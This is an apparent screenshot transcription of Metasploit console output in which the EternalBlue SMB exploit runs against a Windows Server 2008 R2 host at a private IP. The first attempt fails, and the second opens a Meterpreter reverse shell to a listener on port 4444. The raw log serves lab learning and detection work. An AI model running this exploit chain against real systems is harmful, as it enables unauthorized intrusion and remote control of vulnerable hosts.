 File Actions Edit View Help
[*] 192.168.52.138:445 - 0×00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.52.138:445 - 0×00000010 30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65 008 R2 Datacente
[*] 192.168.52.138:445 - 0×00000020 72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 r 7601 Service P
[*] 192.168.52.138:445 - 0×00000030 61 63 6b 20 31 ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0×00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.52.138:445 - 0×00000010 30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65 008 R2 Datacente
[*] 192.168.52.138:445 - 0×00000020 72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 r 7601 Service P
[*] 192.168.52.138:445 - 0×00000030 61 63 6b 20 31 ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 172.29.31.177
[*] Meterpreter session 2 opened (172.29.31.62:4444 → 172.29.31.177:52520 ) at 2022-08-29 23:05:36 -0400
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >